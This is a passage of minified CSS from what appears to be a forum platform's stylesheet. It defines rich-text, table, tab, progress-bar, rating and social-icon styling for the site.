*{font-size:1.2em;margin:0;color:var(--i-color_root);}.ipsEmbedded_og__site-name{font-size:0.8em;}.ipsEmbedded__wrap{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;}.ipsEmbedded__wrap--center{justify-content:center;}.ipsEmbedded__wrap--end{justify-content:end;}.ipsReviewResponse{margin-top:var(--i-sp_3);border-inline-start:2px solid var(--i-background_4);margin-inline-start:var(--i-sp_3);}.cAuthorPane_badge{position:absolute;top:0;inset-inline-end:-4px;display:flex;justify-content:center;align-items:center;width:1em;height:1em;font-size:26px;color:var(--i-background_1);}.cAuthorPane_badge:not( .cAuthorPane_badge--rank ){background:var(--i-background_primary);border:2px solid var(--i-background_1);border-radius:50%;}.cAuthorPane_badge::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.5em;}.cAuthorPane_badge--anon{position:relative;inset-inline-start:0;bottom:0;display:inline-block;line-height:calc(50%);font-weight:normal;text-align:center;}.cAuthorPane_badge_small{font-size:20px;border-width:1px;}.cAuthorPane_badge--anon::before{content:"\f06e";}@media screen and (max-width:767px){.cAuthorPane_badge{top:-6px;inset-inline-end:-8px;font-size:18px;width:1.2em;height:1.2em;}}[data-ips-scheme="light"]{--pp-root:#202746;--pp-str:#ac9739;--pp-kwd:#6679cc;--pp-typ:#6679cc;--pp-lit:#c76b29;--pp-tag:#c94922;--pp-atv:#22a2c9;}[data-ips-scheme="dark"]{--pp-root:#e6e9ed;--pp-str:#ffce54;--pp-kwd:#4fc1e9;--pp-typ:#4fc1e9;--pp-lit:#ac92ec;--pp-tag:#ed5565;--pp-atv:#ffce54;}.prettyprint{}.pln{color:var(--pp-root);}ol.linenums{margin-top:0;margin-bottom:0;color:var(--pp-root);}li.L0, li.L1, li.L2, li.L3, li.L4, li.L5, li.L6, li.L7, li.L8, li.L9{padding-inline-start:1em;background-color:var(--i-background_3);list-style-type:decimal;}@media screen{.str{color:var(--pp-str);}.kwd{color:var(--pp-kwd);}.com{color:var(--pp-root);}.typ{color:var(--pp-typ);}.lit{color:var(--pp-lit);}.pun{color:var(--pp-root);}.opn{color:var(--pp-root);}.clo{color:var(--pp-root);}.tag{color:var(--pp-tag);}.atn{color:var(--pp-lit);}.atv{color:var(--pp-atv);}.dec{color:var(--pp-lit);}.var{color:var(--pp-tag);}.fun{color:var(--pp-typ);}}.ipsProgress{--_bo-ra:50px;--_progress:var(--i-primary);-webkit-appearance:none;appearance:none;border:0;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:var(--_bo-ra);width:100%;height:10px;display:block;margin-left:auto;margin-right:auto;}.ipsProgress::-moz-progress-bar{border-radius:var(--_bo-ra);background:var(--_progress);}.ipsProgress::-webkit-progress-bar{background:none;}.ipsProgress::-webkit-progress-value{border-radius:var(--_bo-ra);background:var(--_progress);}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.ipsProgress:not(progress){height:1.6em;font-size:12px;border-radius:6px;overflow:hidden;}.ipsProgress__progress{display:flex;align-items:center;width:0;height:100%;color:var(--i-primary-contrast);text-align:end;background-color:var(--_progress);position:relative;white-space:nowrap;text-indent:6px;padding-inline-end:2px;}.ipsProgress--animated .ipsProgress__progress{background-image:linear-gradient(45deg, hsl(0 0% 100% / .15) 25%, transparent 25%, transparent 50%, hsl(0 0% 100% / .15) 50%, hsl(0 0% 100% / .15) 75%, transparent 75%, transparent);background-size:40px 40px;animation:progress-bar-stripes 2s linear infinite;}.ipsProgress--warning .ipsProgress__progress{background-color:#c05454;}.ipsProgress__progress[data-progress]::after{color:#fff;content:attr(data-progress);display:block;inset-inline-end:5px;position:absolute;}.ipsProgress__progress[data-progress="0%"]{display:none;}.ipsMeter{display:block;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:4px;width:100%;height:.8em;overflow:hidden;}@supports (stroke-color:transparent){.ipsMeter{appearance:none;}}.ipsMeter::-webkit-meter-optimum-value{background:var(--i-primary);}.ipsMeter::-webkit-meter-bar{background:transparent;border-width:0;height:.8em;}.ipsMeter::-webkit-meter-suboptimum-value{background:var(--i-color_negative);}.ipsMeter::-moz-meter-bar{background:var(--i-primary);}.ipsMeter > span{background:var(--i-primary);width:0;display:block;height:inherit;}.ipsImageAttach .ipsMeter{width:70%;position:absolute;top:45%;margin-inline-start:-35%;inset-inline-start:50%;}.ipsRating{display:inline-flex;flex-wrap:wrap;gap:0 1.5em;color:var(--i-color_soft);}.ipsRating > ul{display:flex;}.ipsRating > ul > li{width:1.2em;display:grid;place-content:center;}.ipsRating > ul > li > i{grid-area:1/-1;}.ipsRating_small{font-size:.7em;}.ipsRating_large{font-size:1.15em;}.ipsRating_veryLarge{font-size:1.25em;}.ipsRating_rated .ipsRating_collective, .ipsRating_rated:hover .ipsRating_mine{display:none;}.ipsRating_rated:hover .ipsRating_collective{display:flex;}.ipsRating.ipsRating_loading{opacity:0.6;}.ipsRating_on .fa-star, .ipsRating_half .fa-star-half:not(.fa-flip-horizontal){color:hsl(35 100% 50%);}.ipsRating_mine .ipsRating_on .fa-star{color:var(--i-primary);}.ipsRating_half .fa-star-half.fa-flip-horizontal, .ipsRating_off :is(.fa-star-o,.fa-star){opacity:.4;}.ipsRating_hover .fa-star{color:var(--i-primary);transition:all 0.1s linear;transform:scale(1.2);}[data-ips-scheme="dark"]{--i-color_red:hsl(0 70% 60%);--i-color_orange:hsl(30 70% 60%);--i-color_yellow:hsl(50 70% 60%);--i-color_green:hsl(100 70% 50%);--i-color_blue:hsl(210 90% 60%);--i-color_indigo:hsl(260 90% 70%);--i-color_violet:hsl(300 70% 60%);}[data-ips-scheme="light"]{--i-color_red:hsl(0 100% 45%);--i-color_orange:hsl(30 100% 45%);--i-color_yellow:hsl(50 100% 45%);--i-color_green:hsl(100 85% 45%);--i-color_blue:hsl(210 100% 45%);--i-color_indigo:hsl(260 100% 40%);--i-color_violet:hsl(300 100% 40%);}[data-i-color="red"]{--i-richtext-color:var(--i-color_red);}[data-i-color="orange"]{--i-richtext-color:var(--i-color_orange);}[data-i-color="yellow"]{--i-richtext-color:var(--i-color_yellow);}[data-i-color="green"]{--i-richtext-color:var(--i-color_green);}[data-i-color="blue"]{--i-richtext-color:var(--i-color_blue);}[data-i-color="indigo"]{--i-richtext-color:var(--i-color_indigo);}[data-i-color="violet"]{--i-richtext-color:var(--i-color_violet);}[data-i-color="default"]{--i-richtext-color:var(--i-color_root);}[data-i-color="root"]{--i-richtext-color:var(--i-color_root);}[data-i-color="soft"]{--i-richtext-color:var(--i-color_soft);}[data-i-color="hard"]{--i-richtext-color:var(--i-color_hard);}[data-i-color="theme_1"]{--i-richtext-color:var(--i-background_1);}[data-i-color="theme_2"]{--i-richtext-color:var(--i-background_2);}[data-i-color="theme_3"]{--i-richtext-color:var(--i-background_3);}[data-i-color="theme_4"]{--i-richtext-color:var(--i-background_4);}[data-i-color="theme_5"]{--i-richtext-color:var(--i-background_5);}[data-i-color="theme_6"]{--i-richtext-color:var(--i-background_6);}:where([data-i-color]){color:var(--i-richtext-color, inherit);}[data-i-background-color="red"]{--i-richtext-background-color:var(--i-color_red);}[data-i-background-color="orange"]{--i-richtext-background-color:var(--i-color_orange);}[data-i-background-color="yellow"]{--i-richtext-background-color:var(--i-color_yellow);}[data-i-background-color="green"]{--i-richtext-background-color:var(--i-color_green);}[data-i-background-color="blue"]{--i-richtext-background-color:var(--i-color_blue);}[data-i-background-color="indigo"]{--i-richtext-background-color:var(--i-color_indigo);}[data-i-background-color="violet"]{--i-richtext-background-color:var(--i-color_violet);}[data-i-background-color="default"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="root"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="soft"]{--i-richtext-background-color:var(--i-color_soft);}[data-i-background-color="hard"]{--i-richtext-background-color:var(--i-color_hard);}[data-i-background-color="theme_1"]{--i-richtext-background-color:var(--i-background_1);}[data-i-background-color="theme_2"]{--i-richtext-background-color:var(--i-background_2);}[data-i-background-color="theme_3"]{--i-richtext-background-color:var(--i-background_3);}[data-i-background-color="theme_4"]{--i-richtext-background-color:var(--i-background_4);}[data-i-background-color="theme_5"]{--i-richtext-background-color:var(--i-background_5);}[data-i-background-color="theme_6"]{--i-richtext-background-color:var(--i-background_6);}.ipsRichText, .tiptap code{tab-size:4;}.ipsRichText{display:flow-root;}.ipsRichText:empty{display:none;}:where(.ipsRichText) p{margin:revert;}[data-role="commentContent"] .ipsRichText p{white-space:pre-wrap;}[data-ips-setting-compact-richtext] :where(.ipsRichText) p, :where(.ipsRichText) :is(ol, ul) p{margin-top:0;margin-bottom:0;}.ipsRichText p:empty{min-height:1em;min-height:1lh;}:where(.ipsRichText) :is(h1, h2, h3, h4, h5, h6){font-weight:700;margin:var(--i-rem) 0;color:var(--i-color_hard);}:where(.ipsRichText) h1{font-size:clamp(1.7em, 1em + 2.3vw, 3em);line-height:1.1;}:where(.ipsRichText) h2{font-size:clamp(1.5em, 1em + 1.9vw, 2.2em);line-height:1.1;}:where(.ipsRichText) h3{font-size:clamp(1.4em, 1em + 1.6vw, 1.8em);line-height:1.1;}:where(.ipsRichText) h4{font-size:clamp(1.3em, 1em + 1.2vw, 1.5em);}:where(.ipsRichText) h5{font-size:1.2em;}:where(.ipsRichText) h6{font-size:1em;}:where(.ipsRichText) :is(ul, ol, dt, dd, dl):not([class]){display:revert;list-style:revert;margin:revert;padding:revert;}:where(.ipsRichText) ul:not([class]){list-style-type:disc;}:where(.ipsRichText) ul:not([class]) ul:not([class]){list-style-type:circle;}:where(.ipsRichText) ul:not([class]) ul:not([class]) ul:not([class]){list-style-type:square;}:where(.ipsRichText) :is(ul, ol):not([class]){padding-inline-start:2em;}.ipsRichText > :first-child{margin-top:0;}.ipsRichText > :last-child{margin-bottom:0;}:where(.ipsRichText) a{text-decoration:underline;}[data-ips-font-size="80"]{font-size:0.8em;}[data-ips-font-size="90"]{font-size:0.9em;}[data-ips-font-size="125"]{font-size:1.25em;}[data-ips-font-size="150"]{font-size:1.5em;}[data-ips-font-size="175"]{font-size:1.75em;}[data-ips-font-size="200"]{font-size:2em;}.ipsEdited{display:block;white-space:normal;clear:both;}.ipsRichText figure{clear:both;margin:1em auto;}.ipsRichText figure img{display:block;margin:0 auto;}.ipsRichText figcaption{color:var(--i-color_soft);margin-top:1em;font-weight:500;font-size:.9em;text-align:center;}.ipsRichText hr{margin:1em 0;--i-hr-width:2px;height:var(--i-hr-width);background-color:var(--i-richtext-color, var(--i-color_root));}.ipsRichText pre, .ipsQuote, .ipsCode, .ipsSpoiler, .ipsRichText details, .ipsRichTextBox, .ipsStyle_spoiler{display:flow-root;width:100%;overflow:hidden;border-radius:min(var(--i-design-radius), 6px);border:0 solid color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background:var(--i-background_2);border-inline-start-width:4px;position:relative;padding:1.3em;}.ipsRichText figure{background:var(--i-background_2);}.ipsRichTextBox[data-i-background-color]{border-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 40%, var(--i-background_1));background-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 10%, var(--i-background_1));}:where(.ipsRichTextBox[data-i-background-color]){color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_root)) 30%, var(--i-color_root));}.ipsRichTextBox[data-i-background-color*="theme_"]{background-color:var(--i-richtext-background-color);}.ipsRichTextBox[data-i-background-color="null"]{border-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background-color:var(--i-background_2);}.ipsRichText pre, .ipsCode{display:block;margin:1em 0;clear:both;direction:ltr;word-wrap:normal;overflow:auto;display:block;font-size:max(.9em, 13px);}.ipsCode[data-language]::before{content:attr(data-language);display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);}.ipsRichTextBox > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;}.ipsRichText p > code{background:var(--i-background_3);padding:.2em .5em;border-radius:4px;font-family:ui-monospace, 'Cascadia Code', 'Source Code Pro', Menlo, Consolas, 'DejaVu Sans Mono', monospace;font-weight:normal;}.ipsQuote_contents > .ipsCode{background:color-mix(in srgb, var(--i-color_root), 6%, transparent);}[data-ipsspoiler]:not(details) *:not(.ipsSpoiler_header){display:none;}.ipsSpoiler_header{color:var(--i-color_root);font-weight:600;border-radius:min(var(--i-design-radius), 6px);border-start-start-radius:0;border-end-start-radius:0;cursor:pointer;flex:1 1 auto;align-items:center;padding:0.8em 1.2em;}:is(.ipsSpoiler, .ipsStyle_spoiler) > :nth-child(2){margin-top:1.2em;}.ipsAccordion_header__content{flex-grow:1;}.ipsSpoiler_header{display:flex;align-items:center;gap:.5em;}.ipsSpoiler_header a{color:inherit;text-decoration:none;}.ipsQuote_citation-origin{position:absolute;inset-inline-end:1em;}.ipsQuote_citation-origin:not(:hover){opacity:.2;}details.ipsSpoiler > .ipsSpoiler_contents, details.ipsQuote > .ipsQuote_contents{overflow:hidden;min-height:revert !important;max-height:revert;flex:1 1;display:revert;padding:1.2em;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:first-child{margin-top:0;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:last-child{margin-bottom:0;}.ipsQuote_contents.ipsTruncate::after{content:"";bottom:0;position:absolute;left:0;right:0;height:60px;background:linear-gradient(transparent, var(--i-background_1));visibility:visible;pointer-events:none;}.ipsQuote{color:var(--i-color_soft);}.ipsQuote + .ipsQuote{margin-top:1em;}.ipsQuote_citation{color:var(--i-color_root);font-size:0.95em;font-weight:600;margin-bottom:1em;}.ipsQuote_citation::before{content:'\f10d';margin-inline-end:.7em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsQuote_citation a{text-decoration:none;color:inherit;}.ipsQuote_citation [data-action="toggleQuote"]{display:none;}.ipsRichTextBox{padding:1.3em;}.ipsRichTextBox__title, .ipsRichText summary{padding:1em 0;margin:-1.3em 0;font-weight:600;color:var(--i-color_hard);color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_hard)) 30%, var(--i-color_hard));position:relative;}div.ipsRichTextBox__title:has(p:empty){display:none;}.ipsRichText [open] > summary, :is(.ipsRichTextBox--alwaysopen, .ipsRichTextBox[open], div.ipsRichTextBox--expandable) .ipsRichTextBox__title{margin-bottom:1em;border-bottom:1px solid color-mix(in srgb, currentColor 20%, transparent);}.ipsRichText summary, summary.ipsRichTextBox__title{padding-inline-end:2em;}.ipsRichTextBox__title p{margin:0;}.ipsRichTextBox > p:first-of-type{margin-top:0;}.ipsRichTextBox > p:last-child{margin-bottom:0;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker{font-size:10px;display:inline-grid;place-content:center;width:2em;height:2em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;background:color-mix(in srgb, currentColor 8%, transparent);border-radius:min(var(--i-design-radius), 5px);}.ipsRichText summary::after, summary.ipsRichTextBox__title::after{position:absolute;inset-inline-end:0;top:0;bottom:0;margin-block:auto;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker::after{content:"\2b";}.ipsRichText [open] > summary::after, [open] > summary.ipsRichTextBox__title::after, .ipsSpoiler_open.ipsSpoiler_header::after{content:"\f068";}.ipsRichText summary:hover::after, summary.ipsRichTextBox__title:hover::after{background:var(--i-color_root);color:var(--i-background_1);}.ipsRichText ~ .ipsEdited{margin-top:1.5em;}[data-mentionid]{display:inline-block;border-radius:20px;padding:.1em .8em;font-size:.9em;background:var(--i-primary);color:var(--i-primary-contrast);text-decoration:none !important;}[data-mentionid]:hover{filter:brightness(1.2);}[data-emoticon]{height:1.2em;width:auto;vertical-align:middle;}.ipsRichText__align--left, .ipsRichText__align--right, .ipsRichText__align--block{display:inline-block;}.ipsRichText__align--left, .ipsRichText__align--right{margin-block:1em;}.ipsRichText__align--left{float:left;margin-inline-end:2em;}.ipsRichText__align--right{float:right;margin-inline-start:2em;}[dir="rtl"] .ipsRichText__align--left{float:right;}[dir="rtl"] .ipsRichText__align--right{float:left;}.ipsRichText__align--width-small{width:33%;}.ipsRichText__align--width-medium{width:50%;}.ipsRichText__align--width-big{width:66%;}:is(.ipsRichText__align--width-big,.ipsRichText__align--width-small,.ipsRichText__align--width-medium) > :is([width]:not([width=""]), [height]:not([height=""])){width:100%;}.ipsRichText__align--block{max-width:100%;}:where(.ipsRichText mark){--i-richtext-background-color:var(--i-color_yellow);}.ipsRichText mark{display:inline;padding-block:0.1lh;border-radius:0;padding-inline:0;background-color:color-mix(in srgb, var(--i-richtext-background-color) 25%, transparent);}.ipsRichText .ipsRichText__align--width-fullwidth{width:100%;}.ipsRichText .ipsRichText__align--width-custom{--i-media-width:auto;}.ipsRichText .ipsRichText__align--width-custom, .ipsRichText .ipsRichText__align--width-custom > :is(img,video,.ipsEmbeddedVideo){width:min(100%,var(--i-media-width));}.ipsRichText .ipsRichText__align--inline{display:inline-block;}.ipsAttachLink.ipsRichText__align--width-fullwidth > :is(video, img){width:100%;}.ipsRichText :where(iframe:not(.ipsEmbeddedBrightcove_frame, .ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedOther)){max-width:min(100%,var(--i-embed-max-width, 500px));}.ipsRichText .ipsRichText__table-wrapper{overflow-x:auto;}.ipsRichText table{--i-ta--bo-co:var(--i-background_5);--i-ta--ba-co:transparent;--i-ta--bo-wi:1px;background-color:var(--i-ta--ba-co);border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);border-collapse:collapse;border-spacing:0;table-layout:fixed;}.ipsRichText :is(th, td){border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);padding:.7em;position:relative;}.ipsRichText th{background-color:var(--i-background_3);font-weight:600;text-align:inherit;}.ipsRichText table p:first-of-type{margin-top:0;}.ipsRichText table p:last-of-type{margin-bottom:0;}.ipsSocialIcons{display:flex;flex-wrap:wrap;justify-content:center;margin-inline-start:auto;}.ipsSocialIcons > *{flex:0 0 auto;}.ipsSocialIcons__icon{font-size:16px;display:grid;place-content:center;position:relative;width:2.2em;height:2.2em;color:var(--i-co);border-radius:min(var(--i-design-radius), .3em);}.ipsSocialIcons__icon svg{fill:currentColor;height:1em;width:auto;}.ipsSocialIcons__icon:hover{background-color:var(--_brand, color-mix(in srgb, currentColor 10%, transparent));color:#fff;}.ipsSocialIcons span{position:absolute;width:1px;height:1px;overflow:hidden;}.ipsSocialIcons__icon--internal{--_brand:#008b00;}.ipsSocialIcons__icon--deviantart{--_brand:#00e59b;}.ipsSocialIcons__icon--email{--_brand:#444;}.ipsSocialIcons__icon--facebook{--_brand:#1778F2;}.ipsSocialIcons__icon--linkedin{--_brand:#0a66c2;}.ipsSocialIcons__icon--reddit{--_brand:#FF4500;}.ipsSocialIcons__icon--twitter, .ipsSocialIcons__icon--x{--_brand:#000000;}.ipsSocialIcons__icon--vk{--_brand:#507299;}.ipsSocialIcons__icon--weibo{--_brand:#D32F2F;}.ipsSocialIcons__icon--youtube{--_brand:#ff0000;}.ipsSocialIcons__icon--foursquare{--_brand:#2D5BE3;}.ipsSocialIcons__icon--etsy{--_brand:#F56400;}.ipsSocialIcons__icon--flickr{--_brand:#ff0084;}.ipsSocialIcons__icon--github{--_brand:#111;}.ipsSocialIcons__icon--instagram{--_brand:#E13D62;}.ipsSocialIcons__icon--pinterest{--_brand:#BD081C;}.ipsSocialIcons__icon--slack{--_brand:#42C299;}.ipsSocialIcons__icon--xing{--_brand:#B0D400;}.ipsSocialIcons__icon--tumblr{--_brand:#36465D;}.ipsSocialIcons__icon--twitch{--_brand:#772ce8;}.ipsSocialIcons__icon--discord{--_brand:#5865f2;}.ipsSocialIcons__icon--bluesky{--_brand:#59baff;}.ipsSocialIcons__icon--tiktok{--_brand:#000000;}.ipsSteps{display:flex;flex-wrap:wrap;color:var(--i-color_hard);}.ipsStep{flex:1 1 auto;border-bottom:3px solid var(--i-background_5);}.ipsStep > *{padding:1em;display:grid;}.ipsStep strong{font-size:1.1em;}.ipsStep__desc{font-size:.9em;color:var(--i-color_soft);}.ipsStep--active{background:color-mix(in srgb, var(--i-primary) 4%, transparent);border-bottom-color:var(--i-primary);}.ipsStep--active .ipsStep__desc{color:inherit;}.ipsStep--active ~ .ipsStep{border-color:var(--i-background_3);}.ipsStep--active ~ .ipsStep{color:var(--i-color_soft);}.ipsStream{--_padding-block:1.6em;--_padding-inline:1.5em;--_icon-width:5em;}.ipsStream__time{padding:1em;background:var(--i-box--ba-co);position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}.ipsStreamItem ~ .ipsStream__time{margin-top:2em;}.ipsStreamItem{display:flex;position:relative;isolation:isolate;}.ipsStreamItem.ipsStreamItem_active{background-color:var(--i-background_selected);}.ipsStreamItem__iconCell{flex:0 0 var(--_icon-width);display:flex;flex-direction:column;align-items:center;gap:.3em;}.ipsStreamItem__iconCell::before, .ipsStreamItem__iconCell::after{content:'';flex:1 1 auto;background:color-mix(in srgb, var(--i-color_soft) 20%, transparent);width:2px;}.ipsStreamItem:not(.ipsStreamItem_actionBlock) .ipsStreamItem__iconCell::before{flex:0 0 var(--_padding-block);}.ipsStreamItem__iconCell span:empty{width:.6em;height:.6em;background:var(--i-background_6);border-radius:50%;}.ipsStreamItem__iconCell .ipsUserPhoto{width:50%;}.ipsStreamItem_actionBlock .ipsStreamItem__iconCell .ipsUserPhoto{width:30%;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::before, :is(.ipsStreamItem:last-child, .ipsStreamItem:has( + .ipsStream__time), .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::after{visibility:hidden;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStreamItem_actionBlock + .ipsStreamItem_actionBlock) .ipsStreamItem__mainCell{border-top-width:0;}.ipsStreamItem__mainCell{flex:1 1 auto;align-self:center;padding:var(--_padding-block) 0;padding-inline-end:var(--_padding-inline);border-top:1px solid color-mix(in srgb, var(--i-co) 10%, transparent);display:flex;flex-direction:column;gap:.5em;}.ipsStreamItem_member .ipsStreamItem__mainCell{padding-inline-end:0;}.ipsStreamItem__title{font-size:1.2em;color:var(--i-color_hard);font-weight:500;line-height:1.2;}:where(.ipsStreamItem__title > *){display:inline;}:is(.ipsStreamItem--unread, [data-ips-unread]) .ipsStreamItem__title{font-weight:bold;}.ipsStreamItem__summary{color:var(--i-color_soft);margin-top:.3em;}.ipsStreamItem__summary a{font-weight:550;}.ipsStreamItem__summary .fa-solid{font-size:.85em;opacity:.7;margin-inline-end:.4em;}.ipsStreamItem__stats{display:flex;align-items:center;flex-wrap:wrap;gap:.3em 2em;font-size:.9em;color:var(--i-color_soft);}.ipsStreamItem__stats a{color:inherit;}.ipsStreamItem__stats :is(.fa-solid, .fa-regular){opacity:.4;margin-inline-end:.3em;}.ipsStreamItem__content{display:flex;flex-wrap:wrap;gap:1em;padding:1em 0;}.ipsStreamItem__content > *{flex:1 1 100%;}.ipsStreamItem__content > [id^="elComment_"]:not(.ipsHide){display:contents;}.ipsStreamItem__content-thumb{flex:0 0 80px;}.ipsStreamItem__content-thumb--events{flex-basis:40px;}.ipsStreamItem__content-content{flex:1 1 50%;align-self:center;display:grid;gap:1em;}.ipsStreamItem__content:not(:has(*)){display:none !important}@supports not selector(a:has(b)){.ipsStreamItem__content:-moz-only-whitespace{display:none !important}}.ipsStream__comment .ipsRating + .ipsRichText{margin-top:.5em;}.ipsStreamItem__popular{flex:0 0 auto;padding:1em;align-self:center;text-align:center;}.ipsStreamItem:not([data-processed]) .ipsStreamItem__content [data-searchable]{display:-webkit-box;-webkit-line-clamp:var(--li-cl, 7);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}@media (min-width:420px){[data-searchable]{--li-cl:6}}@media (min-width:475px){[data-searchable]{--li-cl:5}}@media (min-width:600px){[data-searchable]{--li-cl:4}}@media (min-width:895px){[data-searchable]{--li-cl:3}}@media (min-width:1260px){[data-searchable]{--li-cl:2}}@media (min-width:980px){.ipsStreamItem_condensed .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;}.ipsStreamItem_condensed .ipsStreamItem__header{flex:1 1 auto;}.ipsStreamItem_condensed .ipsStreamItem__stats{flex:0 0 auto;}.ipsStreamItem_condensed .ipsStreamItem__content{order:1;flex:1 1 100%;}}.ipsStreamItem_condensed .ipsTime__long{display:none;}.ipsStreamItem_condensed .ipsTime__short{display:revert;}.ipsStreamItem_actionBlock{--_padding-block:.8em;color:var(--i-color_soft);}.ipsStreamItem_actionBlock a{font-weight:550;}.ipsStreamItem_actionBlock .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;gap:.5em 2em;}.ipsStreamItem_bar .ipsHr{border-color:var(--i-color_primary);border-top-width:4px;margin:1em;border-radius:4px;}.ipsStream__loadMore button{display:block;width:100%;background:var(--i-background_4);padding:1em;text-align:center;font-weight:600;color:var(--i-color_primary);}.ipsMembers .ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra);margin:0;max-width:100%;}@media (max-width:767px){.ipsStream{--_padding-inline:.8em;--_icon-width:4em;}}@media (max-width:500px){.ipsStreamItem__content-thumb{flex-basis:50%;}}.ipsTable{width:100%;border-spacing:0;border-collapse:collapse;background:var(--i-background_1);}.ipsTable th{background-color:var(--i-background_3);text-transform:uppercase;font-size:.8em;font-weight:500;text-align:start;border-bottom:1px solid var(--i-background_4);padding:12px 20px;}.ipsTable th a{color:inherit;}.ipsTable td{padding:1em;border-bottom:1px solid var(--i-background_3);}.ipsTable th:not(.ipsMatrixHeader), .ipsTable td:where(:not(.ipsTable_wrap, .ipsMatrix_rowTitle)){}:where(.ipsTable_zebra tbody tr:nth-child(2n)){background-color:var(--i-background_2);}.ipsTable tr[data-tableClickTarget]:hover{background:var(--i-background_3);cursor:pointer;}.ipsTable code{cursor:text;}.ipsTable_highlight{background:var(--i-background_selected);}.ipsTable_icon{width:65px;text-align:center;}.ipsTable_icon .ipsUserPhoto{width:34px;}.ipsTable_controls{width:120px;}.ipsTable_sortable:hover{background-color:var(--i-background_4);cursor:pointer;}.ipsTable_sortable a{display:flex;align-items:center;}.ipsTable_sortable__icon{margin-inline-start:auto;visibility:hidden;}.ipsTable_sortableDesc .ipsTable_sortable__icon::before{content:'\f0d7';}.ipsTable .ipsTable_sortableActive{background:var(--i-background_5);}:is(.ipsTable_sortable:hover, .ipsTable_sortableActive) .ipsTable_sortable__icon{visibility:visible;}.ipsMatrix th, .ipsMatrix td:not(.ipsMatrix_rowTitle){text-align:center;}.ipsMatrix td{padding:1em;}.ipsMatrix .ipsMatrix_error{background:var(--i-background_moderated);}.ipsMatrix .ipsMatrix_highlighted{background:var(--i-background_selected);}.ipsFieldRow [data-ipsmatrix]{display:contents;}@media (max-width:979px){.ipsTable--collapse{display:grid;}.ipsTable--collapse thead{display:none;}.ipsTable--collapse tr{display:flex;flex-wrap:wrap;position:relative;padding:1em 0;}.ipsTable--collapse tr:has(.ipsTable_icon){padding-inline-start:65px;}.ipsTable--collapse td{display:block;align-content:center;border-color:var(--i-background_4);flex:1 1 auto;padding:0.7em 1em;}.ipsTable--collapse .ipsTable_primary{flex:1 1 100%;font-weight:500;}.ipsTable--collapse td[data-title]::before{content:attr(data-title);color:var(--i-color_soft);font-weight:600;text-transform:uppercase;font-size:.8em;display:block;}.ipsTable--collapse .ipsTable_icon{position:absolute;inset-inline-start:0;top:1em;border-width:0;}.ipsTable--collapse .ipsTable_controls{order:10;flex:1 1 100%;border-width:0;}.ipsTable--collapse .ipsControlStrip{flex-wrap:wrap;}.ipsTable--collapse .ipsControlStrip a{padding:0 .8em;}:where(.ipsTable--collapse .ipsControlStrip a:not(:hover)){background:color-mix(in srgb, currentColor 10%, transparent);}.ipsTable--collapse .ipsControlStrip:not(.ipsControlStrip_showText) .ipsControlStrip_item{clip-path:none;height:auto;width:auto;position:static;white-space:wrap;margin:0;margin-inline-start:.4em;}}.ipsTabs{--co:var(--i-color_soft);--i-co:var(--i-color_soft);--_ba-co:initial;--_hover-co:var(--i-color_hard);--_hover-ba-co:var(--i-background_3);--_active-co:var(--i-secondary-contrast);--_active-ba-co:var(--i-secondary);display:block;text-align:center;position:relative;padding:.8em;}:where(.ipsBox, .ipsWidget) .ipsTabs{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px;box-shadow:var(--_bo-sh);}:where([data-ips-scheme="dark"]) .ipsTabs{--_active-co:var(--i-color_hard);--_active-ba-co:var(--i-background_6);}.ipsTabs:has([role="tablist"] > :only-child){display:none;}.ipsTabs--sticky{position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}:where(.ipsTabs--sticky){background-color:var(--i-background_1);}.ipsTabs--inner{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px, color-mix(in srgb, var(--i-co) 15%, transparent) 0px -1px 0px 0px;}.ipsTabs [role="tablist"]{display:flex;gap:2px;flex-wrap:nowrap;overflow-x:auto;overscroll-behavior-x:contain;scrollbar-width:none;}.ipsTabs [role="tablist"]::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsTabs [role="tab"]{flex:0 0 auto;}:is(.ipsTabs--small, 